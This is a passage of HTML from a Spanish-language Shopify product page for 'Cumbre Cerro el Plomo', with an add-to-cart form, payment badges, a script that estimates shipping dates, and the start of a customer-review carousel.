      </div><form method="post" action="/cart/add" id="product-form-template--17290608869537__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17290608869537__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41222295486625"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17290608869537__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7125290025121" /><input type="hidden" name="section-id" value="template--17290608869537__main" /></form></product-form><link href="//franciscobt.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=132348821858131657411742980944" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41222295486625"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//franciscobt.com/cdn/shop/t/10/assets/pickup-availability.js?v=79308454523338307861742980944" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--17290608869537__main"
                class="sticky-atc color-background-2 sticky-atc--small-mobile-select" 
                data-section="template--17290608869537__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cumbre Cerro el Plomo
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17290608869537__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17290608869537__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17290608869537__main"
                        data-label="AGREGAR"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">AGREGAR</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--17290608869537__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Llega entre <strong>[start_date]</strong> y <strong>[end_date]</strong>.</p>"
  data-min-days="3"
  data-max-days="12"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes, sábado, domingo"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Llega entre <strong>-</strong> y <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--17290608869537__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//franciscobt.com/cdn/shop/t/10/assets/component-reviews.css?v=7193376797406658841742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/section-image-banner.css?v=67097708546801960341742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-slideshow.css?v=153704904022007397591742980944" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17290608869537__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17290608869537__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Super feliz con esta compra. Muy hermosa. 10/10</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Ana María O.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17290608869537__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
